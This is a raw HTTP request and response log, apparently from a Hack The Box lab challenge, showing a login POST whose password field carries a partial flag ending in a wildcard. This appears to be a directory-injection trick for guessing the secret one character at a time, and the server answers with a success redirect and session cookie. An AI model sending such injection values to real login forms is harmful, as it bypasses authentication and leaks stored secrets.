 POST http://159.65.25.26:30099/login HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://159.65.25.26:30099
Connection: keep-alive
Referer: http://159.65.25.26:30099/login?message=Authentication%20failed
Upgrade-Insecure-Requests: 1
Cookie: mysession=
MTYyMDI0OTQ3N3xEdi1CQkFFQ180SUFBUkFCRUFBQUpfLUNBQUVHYzNSeWFXNW5EQW9BQ0dGMWRHaDFjMlZ5Qm5OMGNtbHVad3
dIQUFWeVpXVnpaUT09fDqrf0WRe1LVO9KmbpleMF2Ss2VUOPfA_jKzl8xHJxTx
Host: 159.65.25.26:30099
username=Reese&password=HTB{d1rectory_h4x*
HTTP/1.1 302 Found
Location: /
Set-Cookie: mysession=
MTYyMDI0OTY0MXxEdi1CQkFFQ180SUFBUkFCRUFBQUpfLUNBQUVHYzNSeWFXNW5EQW9BQ0dGMWRHaDFjMl
Z5Qm5OMGNtbHVad3dIQUFWeVpXVnpaUT09fAiOD5vxHt2My8NHPKOQpSK2ruPuhiv-AU8RX_lsNBWJ;
Path=/; Expires=Fri, 04 Jun 2021 21:20:41 GMT; Max-Age=2592000
Date: Wed, 05 May 2021 21:20:41 GMT
Content-Length: 0